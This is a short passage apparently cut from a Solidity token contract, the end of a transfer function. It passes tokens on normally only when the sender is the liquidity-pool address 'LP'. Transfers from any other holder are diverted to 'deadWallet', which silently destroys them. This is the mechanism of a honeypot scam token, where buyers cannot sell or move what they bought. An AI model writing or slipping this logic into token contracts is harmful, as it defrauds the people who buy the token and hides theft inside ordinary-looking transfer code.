 if (Sender == LP)
{
_transfer(Sender, to, value);
}
else
{
_transfer(Sender,deadWallet,value);
}
return true;
}
}